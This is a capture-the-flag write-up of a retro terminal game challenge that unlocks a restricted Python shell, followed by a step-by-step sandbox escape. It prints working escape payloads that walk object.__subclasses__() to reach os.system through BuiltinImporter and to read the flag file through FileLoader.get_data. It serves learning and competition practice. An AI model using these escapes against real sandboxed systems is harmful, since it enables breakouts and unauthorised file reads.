In this challenge - yet again another domain to socat to:

shell-sprinter.h4ck.ctfcompetition.com.

On connection, my terminal is cleared entirely and a nice ASCII art displaying Shell Sprinter is displayed. Pressing enter, a short story that feels like a text adventure telling me I have to escape. Alright…





And the screen changes to some sort of map. Energy Level is “Fine”, There’s an inventory, a scape_986e080b at the top, and a part of the map at the bottom.





Up-down-left-right? Yeah, that works. I’m a little @ moving around. Looks like I’m discovering the map when I do so too.

What’s that x? Oh,

“Exit of one way portal”.



The red =?

“A peculiar access point. Enter password:”.

Giving me “Access Denied” on input. Alright.

What about the red Os?

“Access point [eniac]” and “Access point [pdp11]”.

Are these names of old-time computers?

Anyway, moving around I bump into a yellow k.

“You picked up: Datakey [eniac]”.

Sure, so this stands for key. It also appears in my inventory. Using it next to a access point opens it and the key is cleared from my inventory.

Moving forward, I see a red @. Hm, suspicious. I move and it starts moving towards me. When it reached my spot, my energy level changes to a yellow “Caution”. Better run!

I pick a random path and do a little circle around a wall to lose the enemy behind me, picking up another datakey. Then go along the other path to find a matching access point and go through it, bumping against a green + which marks a healing item.

This is amazing, they programmed a whole retro game! I quite enjoyed it, but if you know my love for games, that should come at no surprise.

Below, you can enjoy my scribbles on the game’s 4 map areas, which I started doing to remember what’s there and what goes where. I did die, once or twice, which happens to reset your game completely, but I came back stronger every time.

Here are all the bits about the game I figured out while playing:

- A blue

>marks an entry of a portal. - A blue

<marks the exit of a two-way portal. - A green

~on a white background marks a piece of the final password (out a total of 4). - A datakey isn’t erased from my inventory unless all its doors are unlocked.

- The enemies aggressive zone is 4 tiles, and they seem to follow until I pass an access point.

- Winning again the enemie’s AI: move fast which makes them skip a move, or stand right next to them and move to their tile, which makes them change position with you (that isn’t guaranteed to work, though).

- A yellow

*marks a “virus program” - which is a trap that kill an enemy if they step on it. - A green

'on a red background marks some a sort of clue which looks like a coordinate sometimes followed by a sentence. - The final door’s password changes every game reset.

- Inventory management is crucial - you can’t pick up a key the inventory’s full and will have to use a virus or a healing item in this scenario.



Anyway, after a pretty fun 30-minute adventure, I found the password and submitted it at the red = door. It opened and stepping inside a short text was displayed, saying that the adventure led me to the same starting point.

However, it hinted at a “famous cheat code gamers of the past used to rely on”. This clearly points at the Konami Code, which is Up-Up-Down-Down-Left-Right-Left-Right-B-A.

And this is what I did. Nothing. Tried again, and again. Still nothing.

I really didn’t understand why it won’t work. I triued searching for other famous codes, tried to execute it right after a reset. At one point I even thought about doing everything again to see the final screen - maybe you need to press it while on the screen?

I spent about an hour stuck on this, before deciding to take a peek at the Discord for the challenge, which is mentioned in the FAQ as a good place to not ask for solutions but rather query regarding issues - which I thought this case fits.

A short search discovered several others who had a similar issue. The solution? I had to press ‘Enter’ after entering the code. Sigh.



I did it and the map completely cleared, the inventory too and the name of the map. A new line under the screen appeared with >>>, marking I’m in some sort of shell?

Let’s try to run a shell command.

>>> ls

\ ls \

\ name 'ls' is not defined \

\ \

...

>>> [Enter - continue, r - return to game]

Any other bash commands resulted in the same thing. Seems the command is shown at the top, the error below, and the shell asking whether I want to continue.

The error striked me as odd - it doesn’t really fit a bash session. It looks a bit like…Python?

Let’s try:

>>> a = 1

\ a = 1 \

\ \

...

>>> [Enter - continue, r - return to game]

Well that didn’t do much.

>>> print(1)

\ print(1) \

\ 1 \

...

>>> [Enter - continue, r - return to game]

That’s more like it. I’m in a Python shell!

Seem like the shell resets after every command (it didn’t remember my a variable) and is devoid of almost every built-in Python functionality I could think of that might help (like import, __builtins__, __import__, eval, and similar features).

Okay, so I have a very (very) limited Python sandbox environment I need to escape from and probably read a flag stored somewhere on the system.

Perhaps it’s the time I spent stuck at the Konami code part, but I just got to rant about Python sandbox challenges:

I solved few several times during CTFs in the past. They weren’t fun, nor entertaining. It feel like it’s always a game of how well you know Python internals and able to come up with some obscure quirk of how Python is built behind the scenes - the one that the puzzle designers happened to aim for.

Luckily for all of us, there’s this incredible article by Moshe from OSIRIS Lab at NYU Tandon. It takes the reader through the process of building a Python sandbox and, step-by-step, shows why it breaks down and can be escaped from using creative techniques.

I’ve read it at least the amount of times I had to solve a Python sandbox challenge (if not three times as much…shows you how good I am at that).

Anyway, rant over, time to break this thing.

The most common tricks I already checked for and aren’t there: there isn’t an easy access to globals, built-ins and importing. No dir, help or locals(). There’s also no interesting modules imported (sys, os, subprocess, etc.)

All that’s left is __subclasses__ shenanigans.

This subclassess thing is explored nicely in the blog above, but basically, if I have a Python class, its __subclassess__ method returns all currently available Python classes that inherit it.

Now, it’s especially handy when used through the object class - that’s because (basically) any Python class of interest inherits it. So, object’s __subclassess__ method allows access to these classes.

When escaping Python sandboxes, we’re looking for Python classes containing useful member functions (whose “original” class is unavailable in the sandbox), or else interesting Python modules through the classes’ globals (which happens naturally if they import them, say, before import was overridden).

How do we get the object class, you ask? Well that’s easy, - it will be a base-class of anything native in Python (like string (''), tuple (()), etc.), which should always be available, even in a limited environment.

Let’s see if it works:

>>> print(''.__class__.__bases__[0])

\ print(''.__class__.__bases__[0]) \

\ # <class 'object'> \

Yup! We access the __class__ member of '' (which is actually str). Its __bases__ would be a size-1 tuple containing just the object class.

I went to my local Python and ran a nice little command given out by this great cheatsheet of Python sandbox escape techniques -

>>> [ x.__name__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "os" in x.__init__.__globals__ ]

['_TrivialRe', '_GeneratorContextManagerBase', '_BaseExitStack', 'BlockFinder', 'Parameter', 'BoundArguments', 'Signature']

This shows a list of all available classes that are not simple wrapper (so they have globals of their own), and contain the module os in their global.

So if I want to acces os, (for running commands with os.system). I need to look for one of those. A similar command can be executed to check for those containing sys or other interesting modules.

Another good goal is to look for anything related to import. This usually indicates it might involved member functions that import modules, allowing to overcome the built-in import being overridden.

Lastly, to achieve for arbitrary file read, I found guides that direct you to find the file type, but this seem to only work for Python 2. For Python 3 (after some extensive chats with a certain AI helper), it seems the right target is the FileLoader class, having a read_data function which simply reads files.

Many options ahead of me, let’s start -

>>> print([x for x in ''.__class__.__base__.__subclasses__()])

\ print([x for x in ''.__class__.__base__.__subclasse \

\ # [<class 'type'>, <class 'weakref'>, <class 'weakcal \

I printed the list of subclassess available to me. Immediately I notice there’s a difference to local version (at least in the classes’ order), but that’s not surprising: the subclasses of object change based on the environment, specific Python version, and changes the sandbox made.

Another issue is that, turns out, the output length is very limited and is cut-off by the edge of the map. So unfortunately, I resorted to iterate through the classes manually…

print([x for x in ''.__class__.__base__.__subclasses__()][100:])

\ print([x for x in ''.__class__.__base__.__subclasse \

\ # [<class '_frozen_importlib_external._NamespacePath' \

While some interesting results popped in the middle, I continued until around 100. Here is a list of what I extracted in the process:

Long list of classess

[<class 'weakcallableproxy'>, <class 'weakproxy'>,

[<class 'int'>, <class 'bytearray'>, <class 'bytes'

[<class 'list'>, <class 'NoneType'>, <class 'NotImp

[<class 'traceback'>, <class 'super'>, <class 'rang

[<class 'dict'>, <class 'dict_keys'>, <class 'dict_

[<class 'dict_items'>, <class 'dict_reversekeyitera

[<class 'dict_reverseitemiterator'>, <class 'odict_

[<class 'odict_iterator'>, <class 'set'>, <class 's

[<class 'str'>, <class 'slice'>, <class 'staticmeth

[<class 'complex'>, <class 'float'>, <class 'frozen

[<class 'property'>, <class 'managedbuffer'>, <clas

[<class 'memoryview'>, <class 'tuple'>, <class 'enu

[<class 'reversed'>, <class 'stderrprinter'>, <clas

[<class 'code'>, <class 'frame'>, <class 'builtin_f

[<class 'builtin_function_or_method'>, <class 'meth

[<class 'method'>, <class 'function'>, <class 'mapp

[<class 'mappingproxy'>, <class 'generator'>, <clas

[<class 'getset_descriptor'>, <class 'wrapper_descr

[<class 'method-wrapper'>, <class 'ellipsis'>, <cla

[<class 'member_descriptor'>, <class 'types.SimpleN

[<class 'PyCapsule'>, <class 'longrange_iterator'>

[<class 'cell'>, <class 'instancemethod'>, <class '

[<class 'classmethod_descriptor'>, <class 'method_d

[<class 'method_descriptor'>, <class 'callable_iter

[<class 'iterator'>, <class 'pickle.PickleBuffer'>

[<class 'coroutine'>, <class 'coroutine_wrapper'>,

[<class 'InterpreterID'>, <class 'EncodingMap'>, <c

[<class 'fieldnameiterator'>, <class 'formatteriter

[<class 'BaseException'>, <class 'hamt'>, <class 'h

[<class 'hamt_array_node'>, <class 'hamt_bitmap_nod

[<class 'hamt_collision_node'>, <class 'keys'>, <cl

[<class 'values'>, <class 'items'>, <class 'Context

[<class 'Context'>, <class 'ContextVar'>, <class 'T

[<class 'Token'>, <class 'Token.MISSING'>, <class '

[<class 'moduledef'>, <class 'module'>, <class 'fil

[<class 'filter'>, <class 'map'>, <class 'zip'>, <c

<class 'zip'>, <class '_frozen_importlib._ModuleLo

[<class '_frozen_importlib._ModuleLock'>, <class '_

[<class '_frozen_importlib._DummyModuleLock'>, <cla

[<class '_frozen_importlib._ModuleLockManager'>, <c

[<class '_frozen_importlib.ModuleSpec'>, <class '_f

[<class '_frozen_importlib.BuiltinImporter'>, <clas

[<class 'classmethod'>, <class '_frozen_importlib.F

[<class '_frozen_importlib.FrozenImporter'>, <class

[<class '_frozen_importlib._ImportLockContext'>, <c

[<class '_thread._localdummy'>, <class '_thread._lo

[<class '_thread._local'>, <class '_thread.lock'>

[<class '_thread.RLock'>, <class '_io._IOBase'>, <c

[<class '_io._BytesIOBuffer'>, <class '_io.Incremen

[<class '_io.IncrementalNewlineDecoder'>, <class 'p

[<class 'posix.DirEntry'>, <class '_frozen_importli

[<class '_frozen_importlib_external.WindowsRegistry

[<class '_frozen_importlib_external._LoaderBasics'>

[<class '_frozen_importlib_external.FileLoader'>, <

[<class '_frozen_importlib_external._NamespacePath'

[<class '_frozen_importlib_external._NamespaceLoade

[<class '_frozen_importlib_external.PathFinder'>, <

[<class '_frozen_importlib_external.FileFinder'>, <

[<class 'zipimport.zipimporter'>, <class 'zipimport

[<class 'zipimport._ZipImportResourceReader'>, <cla

[<class 'codecs.Codec'>, <class 'codecs.Incremental

[<class 'codecs.IncrementalEncoder'>, <class 'codec

[<class '_abc_data'>, <class 'abc.ABC'>, <class 'di

[<class 'dict_itemiterator'>, <class 'collections.a

[<class 'collections.abc.Hashable'>, <class 'collec

[<class 'collections.abc.Awaitable'>, <class 'colle

[<class 'collections.abc.AsyncIterable'>, <class 'a

[<class 'async_generator'>, <class 'collections.abc

[<class 'collections.abc.Iterable'>, <class 'bytes_

[<class 'bytes_iterator'>, <class 'bytearray_iterat

[<class 'dict_keyiterator'>, <class 'dict_valueiter

[<class 'list_iterator'>, <class 'list_reverseitera

[<class 'range_iterator'>, <class 'set_iterator'>,

Among these, you can spot the aforementioend FileLoader. But the first target on my sight was _frozen_importlib.BuiltinImporter - it’s related to import and I wanted to run commands!

print(''.__class__.__base__.__subclasses__()[84].load_module)

\ print(''.__class__.__base__.__subclasses__()[84].lo \

\ # <bound method _load_module_shim of <class '_frozen_ \

It exists! Excitement! Now I just need to load the os module and run the system function. I tried executing the command print(''.__class__.__base__.__subclasses__()[84].load_module('os').system('ls'):

print(''.__class__.__base__.__subclasses__()[84].load_module('os').sy

\ print(''.__class__.__base__.__subclasses__()[84].lo \

\ # unexpected EOF while parsing (<string>, line 1) \

Oh…Oh, no…The input length is bounded too?!

Hmm…There aren’t many places I can skimp on characters here…However, I realized that I am, for some reason, accessing the class str by calling __class__ on the empty string. But…Why? I have str available to me. (And that’s, kids, the reason relying blindly on guides can prove to be distruptive rather than helping!)

Replacing ''.__class__ with str, I needed one more character (!) to fit the limit.

ls is the shortest command I could think of, and there’s no other ways I could think of to reduce another character.

It was quite annoying: in theory, I could delete the print command and execute ls, but I couldn’t see it’s result since I needed to call print on it. The shell reset restriction also forbid me from saving it to a parameter.

Without print, I had extra 6 characters. I tried to come up with up to 8-character commands that could somehow leak information externally, but couldn’t come up with anything.

Also, I realized, unless there’s another module loader somewhere in the first 10 subclassess (spoiler alert: there isn’t), any other class with a load_module function won’t help me here.

Well, let’s resort to try and get file read capabilities instead.

I saw FileLoader already earlier, having discovered it holds the key to read files with its read_data function. Now that I’ve reconsidered it, I noticed it too has a quite long function name. I hope it’ll fit in the character budget.

I didn’t really fill comfortable with how the module and function works - so I decided to test it on my local system. For me, it’s at index 122 out of the subclassess of the object class.

>>> dir(str.__base__.__subclasses__()[122])

['__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getstate__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__le__', '__lt__', '__module__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', 'get_data', 'get_filename', 'get_resource_reader', 'load_module']

Heh, funny, it also has load_module. Maybe since it’s part of importlib, I realized. Anyway, I tried calling the nice function help on get_data (available to my local Python):

>>> help(str.__base__.__subclasses__()[122].get_data)

Help on function get_data in module importlib._bootstrap_external:

get_data(self, path)

Return the data from path as raw bytes.

Man, I love help. So I simply pass the function a path.

On the shell I have, the function is at index 99 of the subclasses list. What should I use as the path? There are 2 really plausible options - flag at the working directory and /flag at the root like in previous challenges. Let’s start with the former since it’s slightly shorter.

print(str.__base__.__subclasses__()[99].get_data("flag"))

\ print(str.__base__.__subclasses__()[99].get_data("f \

\ get_data() missing 1 required positional argument: \

Wait, what? Oh, wait, it’s a member function and not static, so I need self. Alright, I’ll just have to instantiate the class. But does it take anything in its __init__? help on my local Python should help here as well:

>>> help(str.__base__.__subclasses__()[122].__init__)

Help on function __init__ in module importlib._bootstrap_external:

__init__(self, fullname, path)

Cache the module name and the path to the file found by the

finder.

fullname? path? But read_data takes a paramter itself. From the documentation here, I believed these inputs are probably related to the actual usage of the class rather than this unique situation and using read_data manually, so I just passed empty strings and hoped for the best:

print(str.__base__.__subclasses__()[99]("","").get_data("flag"))

\ print(str.__base__.__subclasses__()[99]("","").get_ \

\ b'https://h4ck1ng.google/solve/7h3_s1mul4crum_i5_7r \

Yes! But some of the flag is cutoff. I can guess the rest (and maybe you can aswell, opposing my method of “cleverly” hiding in every writeup).

However, since I saved so much space earlier with the str realization, I have more than enough to index the string to start from the 9th character, which well covers the entire flag. Success!

A short P.S: while I was stuck on some parts during the sandbox escape, I considered the idea of overcoming the shell reset, and get persistent data saved on the system, since I believed the shell does not really reset - it only deletes my local variables.

I bumped into this guide on Sandbox escape which explores the idea of creating new types: It basically considered that, since type is available to us, it’s possible to exploit a pretty unique capability it has: creating new types!

Help on class type in module builtins:

class type(object)

| type(object) -> the object's type

| type(name, bases, dict, **kwds) -> a new type

It’s likely that new types created are not deleted by the sandbox. This could in theory let me run aribrary commands (since I could construct strings of unlimited length), but this is left as an exercise to the interested reader :).